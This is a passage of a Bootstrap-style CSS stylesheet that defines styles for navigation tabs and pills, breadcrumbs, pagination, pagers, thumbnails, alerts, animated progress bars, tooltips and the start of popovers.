.form-horizontal .help-block {
    margin-bottom: 0;
}

.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block {
    margin-top: 8px;
}

.form-horizontal .form-actions {
    padding-left: 180px;
}

.nav {
    margin-left: 0;
    margin-bottom: 16px;
    list-style: none;
}

.nav>li>a {
    display: block;
}

.nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav>li>a>img {
    max-width: none;
}

.nav>.pull-right {
    float: right;
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    color: #999999;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
    text-transform: uppercase;
}

.nav li+.nav-header {
    margin-top: 9px;
}

.nav-list {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 0;
}

.nav-list>li>a, .nav-list .nav-header {
    margin-left: -15px;
    margin-right: -15px;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
}

.nav-list>li>a {
    padding: 3px 15px;
}

.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.2);
    background-color: #999999;
}

.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {
    margin-right: 2px;
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: 7px 1px;
    *margin: -5px 0 5px;
    overflow: hidden;
    background-color: #e5e5e5;
    border-bottom: 1px solid #ffffff;
}

.nav-tabs, .nav-pills {
    *zoom: 1;
}
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {
    display: table;
    content: "";
    line-height: 0;
}

.nav-tabs:after, .nav-pills:after {
    clear: both;
}

.nav-tabs>li, .nav-pills>li {
    float: left;
}

.nav-tabs>li>a, .nav-pills>li>a {
    padding-right: 12px;
    padding-left: 12px;
    margin-right: 2px;
    line-height: 14px;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
    margin-bottom: -1px;
}

.nav-tabs>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 16px;
    border: 1px solid transparent;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
}
.nav-tabs>li>a:hover, .nav-tabs>li>a:focus {
    border-color: #eeeeee #eeeeee #dddddd;
}

.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {
    color: #555555;
    background-color: #ffffff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-top: 2px;
    margin-bottom: 2px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus {
    color: #ffffff;
    background-color: #999999;
}

.nav-stacked>li {
    float: none;
}

.nav-stacked>li>a {
    margin-right: 0;
}

.nav-tabs.nav-stacked {
    border-bottom: 0;
}

.nav-tabs.nav-stacked>li>a {
    border: 1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.nav-tabs.nav-stacked>li:first-child>a {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.nav-tabs.nav-stacked>li:last-child>a {
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus {
    border-color: #ddd;
    z-index: 2;
}

.nav-pills.nav-stacked>li>a {
    margin-bottom: 3px;
}

.nav-pills.nav-stacked>li:last-child>a {
    margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.nav .dropdown-toggle .caret {
    border-top-color: #999999;
    border-bottom-color: #999999;
    margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {
    border-top-color: #737373;
    border-bottom-color: #737373;
}

.nav-tabs .dropdown-toggle .caret {
    margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
    border-top-color: #555555;
    border-bottom-color: #555555;
}

.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus {
    cursor: pointer;
}

.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus {
    color: #ffffff;
    background-color: #999999;
    border-color: #999999;
}

.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {
    border-top-color: #ffffff;
    border-bottom-color: #ffffff;
    opacity: 1;
    filter: alpha(opacity=100);
}

.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus {
    border-color: #999999;
}

.tabbable {
    *zoom: 1;
}
.tabbable:before, .tabbable:after {
    display: table;
    content: "";
    line-height: 0;
}

.tabbable:after {
    clear: both;
}

.tab-content {
    overflow: auto;
}

.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs {
    border-bottom: 0;
}

.tab-content>.tab-pane, .pill-content>.pill-pane {
    display: none;
}

.tab-content>.active, .pill-content>.active {
    display: block;
}

.tabs-below>.nav-tabs {
    border-top: 1px solid #ddd;
}

.tabs-below>.nav-tabs>li {
    margin-top: -1px;
    margin-bottom: 0;
}

.tabs-below>.nav-tabs>li>a {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
}
.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus {
    border-bottom-color: transparent;
    border-top-color: #ddd;
}

.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus {
    border-color: transparent #ddd #ddd #ddd;
}

.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li {
    float: none;
}

.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a {
    min-width: 74px;
    margin-right: 0;
    margin-bottom: 3px;
}

.tabs-left>.nav-tabs {
    float: left;
    margin-right: 19px;
    border-right: 1px solid #ddd;
}

.tabs-left>.nav-tabs>li>a {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus {
    border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus {
    border-color: #ddd transparent #ddd #ddd;
    *border-right-color: #ffffff;
}

.tabs-right>.nav-tabs {
    float: right;
    margin-left: 19px;
    border-left: 1px solid #ddd;
}

.tabs-right>.nav-tabs>li>a {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
    border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus {
    border-color: #ddd #ddd #ddd transparent;
    *border-left-color: #ffffff;
}

.nav>.disabled>a {
    color: #999999;
}

.nav>.disabled>a:hover, .nav>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    cursor: default;
}

.breadcrumb {
    padding: 8px 15px;
    margin: 0 0 16px;
    list-style: none;
    background-color: #f5f5f5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.breadcrumb>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 0 #ffffff;
}
.breadcrumb>li>.divider {
    padding: 0 5px;
    color: #ccc;
}

.breadcrumb>.active {
    color: #999999;
}

.pagination {
    margin: 16px 0;
}

.pagination ul {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
    -moz-box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
    box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
}

.pagination ul>li {
    display: inline;
}

.pagination ul>li>a, .pagination ul>li>span {
    float: left;
    padding: 4px 12px;
    line-height: 16px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
}

.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span {
    background-color: #f5f5f5;
}

.pagination ul>.active>a, .pagination ul>.active>span {
    color: #999999;
    cursor: default;
}

.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus {
    color: #999999;
    background-color: transparent;
    cursor: default;
}

.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.pagination ul>li:last-child>a, .pagination ul>li:last-child>span {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.pagination-centered {
    text-align: center;
}

.pagination-right {
    text-align: right;
}

.pagination-large ul>li>a, .pagination-large ul>li>span {
    padding: 11px 19px;
    font-size: 16.25px;
}

.pagination-large ul>li:first-child>a, .pagination-large ul>li:first-child>span {
    -webkit-border-top-left-radius: 6px;
    -moz-border-radius-topleft: 6px;
    border-top-left-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-large ul>li:last-child>a, .pagination-large ul>li:last-child>span {
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topright: 6px;
    border-top-right-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-mini ul>li:first-child>a, .pagination-small ul>li:first-child>a, .pagination-mini ul>li:first-child>span, .pagination-small ul>li:first-child>span {
    -webkit-border-top-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-mini ul>li:last-child>a, .pagination-small ul>li:last-child>a, .pagination-mini ul>li:last-child>span, .pagination-small ul>li:last-child>span {
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    border-bottom-right-radius: 3px;
}

.pagination-small ul>li>a, .pagination-small ul>li>span {
    padding: 2px 10px;
    font-size: 11.049999999999999px;
}

.pagination-mini ul>li>a, .pagination-mini ul>li>span {
    padding: 0 6px;
    font-size: 9.75px;
}

.pager {
    margin: 16px 0;
    list-style: none;
    text-align: center;
    *zoom: 1;
}
.pager:before, .pager:after {
    display: table;
    content: "";
    line-height: 0;
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.pager li>a:hover, .pager li>a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.pager .next>a, .pager .next>span {
    float: right;
}

.pager .previous>a, .pager .previous>span {
    float: left;
}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {
    color: #999999;
    background-color: #fff;
    cursor: default;
}

.thumbnails {
    margin-left: -20px;
    list-style: none;
    *zoom: 1;
}
.thumbnails:before, .thumbnails:after {
    display: table;
    content: "";
    line-height: 0;
}

.thumbnails:after {
    clear: both;
}

.row-fluid .thumbnails {
    margin-left: 0;
}

.thumbnails>li {
    float: left;
    margin-bottom: 16px;
    margin-left: 20px;
}

.thumbnail {
    display: block;
    padding: 4px;
    line-height: 16px;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

a.thumbnail:hover, a.thumbnail:focus {
    border-color: #999999;
    -webkit-box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
    -moz-box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
    box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
}

.thumbnail>img {
    display: block;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.thumbnail .caption {
    padding: 9px;
    color: #555555;
}

.alert {
    padding: 8px 35px 8px 14px;
    margin-bottom: 16px;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
    background-color: #fcf8e3;
    border: 1px solid #fbeed5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.alert, .alert h4 {
    color: #c09853;
}

.alert h4 {
    margin: 0;
}

.alert .close {
    position: relative;
    top: -2px;
    right: -21px;
    line-height: 16px;
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #468847;
}

.alert-success h4 {
    color: #468847;
}

.alert-danger, .alert-error {
    background-color: #f2dede;
    border-color: #eed3d7;
    color: #b94a48;
}

.alert-danger h4, .alert-error h4 {
    color: #b94a48;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #3a87ad;
}

.alert-info h4 {
    color: #3a87ad;
}

.alert-block {
    padding-top: 14px;
    padding-bottom: 14px;
}

.alert-block>p, .alert-block>ul {
    margin-bottom: 0;
}

.alert-block p+p {
    margin-top: 5px;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-ms-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 40px 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    overflow: hidden;
    height: 16px;
    margin-bottom: 16px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#f5f5f5),  to(#f9f9f9));
    background-image: -webkit-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: -o-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: linear-gradient(to bottom,  #f5f5f5,  #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',  endColorstr='#fff9f9f9',  GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.progress .bar {
    width: 0%;
    height: 100%;
    color: #ffffff;
    float: left;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.25);
    background-color: #0e90d2;
    background-image: -moz-linear-gradient(top,  #149bdf,  #0480be);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#149bdf),  to(#0480be));
    background-image: -webkit-linear-gradient(top,  #149bdf,  #0480be);
    background-image: -o-linear-gradient(top,  #149bdf,  #0480be);
    background-image: linear-gradient(to bottom,  #149bdf,  #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',  endColorstr='#ff0480be',  GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress .bar+.bar {
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
    -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
}

.progress-striped .bar {
    background-color: #149bdf;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

.progress.active .bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar, .progress .bar-danger {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#ee5f5b),  to(#c43c35));
    background-image: -webkit-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: -o-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: linear-gradient(to bottom,  #ee5f5b,  #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',  endColorstr='#ffc43c35',  GradientType=0);
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
    background-color: #ee5f5b;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-success .bar, .progress .bar-success {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top,  #62c462,  #57a957);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#62c462),  to(#57a957));
    background-image: -webkit-linear-gradient(top,  #62c462,  #57a957);
    background-image: -o-linear-gradient(top,  #62c462,  #57a957);
    background-image: linear-gradient(to bottom,  #62c462,  #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',  endColorstr='#ff57a957',  GradientType=0);
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
    background-color: #62c462;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-info .bar, .progress .bar-info {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#5bc0de),  to(#339bb9));
    background-image: -webkit-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: -o-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: linear-gradient(to bottom,  #5bc0de,  #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',  endColorstr='#ff339bb9',  GradientType=0);
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
    background-color: #5bc0de;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-warning .bar, .progress .bar-warning {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top,  #fbb450,  #f89406);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#fbb450),  to(#f89406));
    background-image: -webkit-linear-gradient(top,  #fbb450,  #f89406);
    background-image: -o-linear-gradient(top,  #fbb450,  #f89406);
    background-image: linear-gradient(to bottom,  #fbb450,  #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',  endColorstr='#fff89406',  GradientType=0);
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
    background-color: #fbb450;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    visibility: visible;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
}
.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}

.tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}

.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}

.tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000000;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000000;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000000;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000000;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #ffffff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.2);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
